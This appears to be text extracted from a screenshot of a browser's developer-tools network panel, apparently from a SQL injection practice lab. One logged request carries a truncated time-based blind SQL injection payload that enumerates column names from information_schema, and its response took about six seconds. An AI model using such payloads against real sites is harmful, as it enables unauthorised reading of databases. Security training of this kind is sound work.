 target_sys.com/mysqlinj.php?id=1 and if(LENGTH((select group_concat(COLUMN_NAME) from information_
JD 京东商城 移动版书签
{} 样式编辑器 性能 内存 网络 存储 无障碍环境
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
名 文件 触发源... 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
mysqlinj.php?id=1 and if(LENGTH((select group_... document html 515 字节 67 字节 6016 毫秒
favicon.ico img html 已缓存 1.14 KB